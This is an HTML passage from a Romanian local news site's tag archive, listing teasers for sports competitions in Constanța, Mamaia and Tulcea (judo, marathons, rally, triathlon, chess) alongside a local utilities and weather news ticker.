<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     16:39      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
<a class="bc-rss" target="_blank" href="https://www.infopress.tv?tag=competitie&feed=rss2"><i class="fa-icon-rss"></i></a>
</div>
<div class="base-box blog-post default-blog-post bp-vertical-share  post-30202 post type-post status-publish format-standard has-post-thumbnail category-promo category-sport tag-centenar tag-competitie tag-constanta tag-judo tag-sport-2">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/concurs-aniversar-pentru-judo-ul-romanesc-black-sea-judo-cup/">Concurs aniversar pentru judo-ul românesc, Black Sea Judo Cup</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2018-05-18T15:55:33+03:00" class="updated">18 mai 2018</time></span><span>In: <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a>, <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/concurs-aniversar-pentru-judo-ul-romanesc-black-sea-judo-cup/#respond">No Comments</a></span><span>Views: 83 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/concurs-aniversar-pentru-judo-ul-romanesc-black-sea-judo-cup/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2018/05/judo.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2018/05/judo.jpg?resize=600%2C316&ssl=1" alt="Concurs aniversar pentru judo-ul românesc, Black Sea Judo Cup" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
În perioada 18-20 mai, Sala Sporturilor din Constanţa găzduieşte concursul internaţional Black Sea Judo Cup, Cupa Internaţională a Mării Negre 2018., La întrecerea rezervată sportivilor sub...				   <a href="https://www.infopress.tv/concurs-aniversar-pentru-judo-ul-romanesc-black-sea-judo-cup/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="30202">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/concurs-aniversar-pentru-judo-ul-romanesc-black-sea-judo-cup/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Concurs aniversar pentru judo-ul românesc, Black Sea Judo Cup&url=https://www.infopress.tv/concurs-aniversar-pentru-judo-ul-romanesc-black-sea-judo-cup/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-29703 post type-post status-publish format-standard has-post-thumbnail category-promo category-sport tag-alergare tag-anduranta tag-competitie tag-maratonul-nisipului tag-sana-sport tag-semimaraton tag-sportivi">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/maratonul-nisipului-2018-revine-in-mamaia/">Maratonul Nisipului 2018 revine în Mamaia</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2018-02-18T10:36:50+02:00" class="updated">18 februarie 2018</time></span><span>In: <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a>, <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/maratonul-nisipului-2018-revine-in-mamaia/#respond">No Comments</a></span><span>Views: 108 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/maratonul-nisipului-2018-revine-in-mamaia/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/maraton_nisip.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/maraton_nisip.jpg?resize=610%2C334&ssl=1" alt="Maratonul Nisipului 2018 revine în Mamaia" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
Maratonul Nisipului 2018 revine în Mamaia Maratonului Nisipului, cea mai mare competiţie de anduranţă din Europa desfășurată integral pe nisip, va avea loc pe 25 martie 2018. Mamaia va deven...				   <a href="https://www.infopress.tv/maratonul-nisipului-2018-revine-in-mamaia/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="29703">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/maratonul-nisipului-2018-revine-in-mamaia/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Maratonul Nisipului 2018 revine în Mamaia&url=https://www.infopress.tv/maratonul-nisipului-2018-revine-in-mamaia/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-28542 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-promo tag-automobilism tag-competitie tag-cronometru tag-danube-delta-rally tag-probe tag-raliu tag-tulcea">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/start-pentru-danube-delta-rally/">Start pentru Danube Delta Rally!</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2017-06-29T13:45:14+03:00" class="updated">29 iunie 2017</time></span><span>In: <a href="https://www.infopress.tv/cat//evenimente/" title="View all posts in Evenimente">Evenimente</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/start-pentru-danube-delta-rally/#respond">No Comments</a></span><span>Views: 95 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/start-pentru-danube-delta-rally/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/07/danube_delta_rally.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/07/danube_delta_rally.jpg?resize=496%2C296&ssl=1" alt="Start pentru Danube Delta Rally!" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
Danube Delta Rally debuteza joi seara cu startul festiv si deja traditionalul City Demo, pe strazile din centrul Tulcei, probele de clasament fiind programate vineri si sambata. Competitia p...				   <a href="https://www.infopress.tv/start-pentru-danube-delta-rally/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="28542">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/start-pentru-danube-delta-rally/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Start pentru Danube Delta Rally!&url=https://www.infopress.tv/start-pentru-danube-delta-rally/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-28039 post type-post status-publish format-standard has-post-thumbnail category-promo category-sport tag-autism tag-competitie tag-constanta tag-copii tag-maraton tag-nisip tag-primarie tag-psiholog">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/ultramaraton-de-24-de-ore-pe-nisip-pentru-ajutarea-copiilor-cu-autism/">Ultramaraton de 24 de ore pe nisip, pentru ajutarea copiilor cu autism</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2017-04-19T11:37:14+03:00" class="updated">19 aprilie 2017</time></span><span>In: <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a>, <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/ultramaraton-de-24-de-ore-pe-nisip-pentru-ajutarea-copiilor-cu-autism/#respond">No Comments</a></span><span>Views: 180 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/ultramaraton-de-24-de-ore-pe-nisip-pentru-ajutarea-copiilor-cu-autism/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2017/04/maraton.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2017/04/maraton.jpg?resize=600%2C380&ssl=1" alt="Ultramaraton de 24 de ore pe nisip, pentru ajutarea copiilor cu autism" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
În zilele de 22 şi 23 aprilie, începând cu ora 10, va avea loc, în staţiunea Mamaia, un eveniment sportiv unic în lume: un ultramaraton de 24 de ore pe nisip, la care vor participa 20 echipa...				   <a href="https://www.infopress.tv/ultramaraton-de-24-de-ore-pe-nisip-pentru-ajutarea-copiilor-cu-autism/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="28039">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/ultramaraton-de-24-de-ore-pe-nisip-pentru-ajutarea-copiilor-cu-autism/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Ultramaraton de 24 de ore pe nisip, pentru ajutarea copiilor cu autism&url=https://www.infopress.tv/ultramaraton-de-24-de-ore-pe-nisip-pentru-ajutarea-copiilor-cu-autism/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-26541 post type-post status-publish format-standard has-post-thumbnail category-promo category-sport tag-atletism tag-black-sea-10k tag-competitie tag-copii tag-stafeta">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/black-sea-10k-revine-la-malul-marii/">Black Sea 10k  revine la malul mării</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2016-09-23T13:11:19+03:00" class="updated">23 septembrie 2016</time></span><span>In: <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a>, <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/black-sea-10k-revine-la-malul-marii/#respond">No Comments</a></span><span>Views: 83 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/black-sea-10k-revine-la-malul-marii/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/09/10K.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/09/10K.jpg?resize=580%2C218&ssl=1" alt="Black Sea 10k  revine la malul mării" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
&nbsp; Constanţa va   găzdui   cea   mai   importantă   competiţie   atletică   a finalului   de   sezon,  a   doua   ediţie   a  „Black   Sea   10K”,  pe 24 şi 25 septembrie. Black Sea 10 k...				   <a href="https://www.infopress.tv/black-sea-10k-revine-la-malul-marii/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="26541">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/black-sea-10k-revine-la-malul-marii/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Black Sea 10k  revine la malul mării&url=https://www.infopress.tv/black-sea-10k-revine-la-malul-marii/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-26000 post type-post status-publish format-standard has-post-thumbnail category-comunicate category-promo tag-arbitri tag-competitie tag-maritimo tag-sah tag-tenis-masa">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/cupa-maritimo-la-sah-si-cupa-maritimo-la-tenis-de-masa-in-acest-weekend/">„Cupa Maritimo la șah” şi „Cupa Maritimo la tenis de masă”, în acest weekend!</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2016-07-20T14:59:48+03:00" class="updated">20 iulie 2016</time></span><span>In: <a href="https://www.infopress.tv/cat//comunicate/" title="View all posts in Comunicate">Comunicate</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/cupa-maritimo-la-sah-si-cupa-maritimo-la-tenis-de-masa-in-acest-weekend/#respond">No Comments</a></span><span>Views: 74 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/cupa-maritimo-la-sah-si-cupa-maritimo-la-tenis-de-masa-in-acest-weekend/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/07/sah.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/07/sah.jpg?resize=600%2C286&ssl=1" alt="„Cupa Maritimo la șah” şi „Cupa Maritimo la tenis de masă”, în acest weekend!" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
În acest weekend, Maritimo Shopping Center vă invită la două evenimente de marcă, cu o tradiţie îndelungată. În data de 23 iulie 2016, „Cupa Maritimo la șah” va marca cea de-a treia ediţie ş...				   <a href="https://www.infopress.tv/cupa-maritimo-la-sah-si-cupa-maritimo-la-tenis-de-masa-in-acest-weekend/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="26000">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/cupa-maritimo-la-sah-si-cupa-maritimo-la-tenis-de-masa-in-acest-weekend/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=„Cupa Maritimo la șah” şi „Cupa Maritimo la tenis de masă”, în acest weekend!&url=https://www.infopress.tv/cupa-maritimo-la-sah-si-cupa-maritimo-la-tenis-de-masa-in-acest-weekend/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-19707 post type-post status-publish format-standard has-post-thumbnail category-promo category-sport tag-atleti tag-atletism tag-competitie tag-constanta tag-copii tag-sport-2">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/cupa-toamnei-la-atletism-2/">Cupa Toamnei la atletism</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2014-10-13T20:36:23+03:00" class="updated">13 octombrie 2014</time></span><span>In: <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a>, <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/cupa-toamnei-la-atletism-2/#respond">No Comments</a></span><span>Views: 73 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/cupa-toamnei-la-atletism-2/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/10/cupa-toamnei-017.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/10/cupa-toamnei-017.jpg?resize=610%2C380&ssl=1" alt="  Cupa Toamnei la atletism " width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
Arena Farul din Constanta, va fi gazda concursului de atletism categoria copii 1, 2 si 3, Cupa Toamnei, editia a V-a. Sambata, 18 octombrie 2014, se vor alinia la start cei mai mici atleti d...				   <a href="https://www.infopress.tv/cupa-toamnei-la-atletism-2/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="19707">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/cupa-toamnei-la-atletism-2/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Cupa Toamnei la atletism&url=https://www.infopress.tv/cupa-toamnei-la-atletism-2/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-19006 post type-post status-publish format-standard has-post-thumbnail category-sport tag-alergare tag-ciclism tag-competitie tag-inot tag-mamaia tag-triathlon">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/finish-la-prima-etapa-romanesca-cupei-europei-la-triathlon/">Finish la prima  etapă românescă a Cupei Europei la triathlon</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2014-09-09T12:36:52+03:00" class="updated">9 septembrie 2014</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/finish-la-prima-etapa-romanesca-cupei-europei-la-triathlon/#respond">No Comments</a></span><span>Views: 157 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/finish-la-prima-etapa-romanesca-cupei-europei-la-triathlon/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/09/mamaia_triathlon.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/09/mamaia_triathlon.jpg?resize=523%2C350&ssl=1" alt="Finish la prima  etapă românescă a Cupei Europei la triathlon " width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
După două zile de spectacol total, a șasea ediție a Triathlon Challenge Mamaia, s-a încheiat cu prima etapă de Cupa Europei la triathlon. Au luat startul 86 de sportivi profesioniști, 28 la...				   <a href="https://www.infopress.tv/finish-la-prima-etapa-romanesca-cupei-europei-la-triathlon/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="19006">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/finish-la-prima-etapa-romanesca-cupei-europei-la-triathlon/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Finish la prima  etapă românescă a Cupei Europei la triathlon&url=https://www.infopress.tv/finish-la-prima-etapa-romanesca-cupei-europei-la-triathlon/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-18780 post type-post status-publish format-standard has-post-thumbnail category-promo category-sport tag-alergare tag-ciclidm tag-competitie tag-inot tag-mamaia tag-olimpic tag-thriathlon">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/triathlon-challenge-eveniment-de-calibru-international-la-mamaia/">TRIATHLON CHALLENGE, eveniment de calibru internațional la Mamaia</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2014-09-02T11:45:32+03:00" class="updated">2 septembrie 2014</time></span><span>In: <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a>, <a href="https://www.infopress.tv/cat/stiri/sport/" title="View all posts in Sport">Sport</a></span><span><a href="https://www.infopress.tv/triathlon-challenge-eveniment-de-calibru-international-la-mamaia/#respond">No Comments</a></span><span>Views: 184 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/triathlon-challenge-eveniment-de-calibru-international-la-mamaia/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/09/thriathlon_challenge_mamaia.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/09/thriathlon_challenge_mamaia.jpg?resize=610%2C380&ssl=1" alt="TRIATHLON CHALLENGE, eveniment de calibru internațional la Mamaia" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
Cel mai mare concurs de triatlon din Europa de Est și Balcani și cel mai așteptat din România – Triathlon Challenge Mamaia se va desfasura in 5-7 septembrie. Competiția de anul acesta vine c...				   <a href="https://www.infopress.tv/triathlon-challenge-eveniment-de-calibru-international-la-mamaia/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="18780">
<div class="ss-icon facebook">
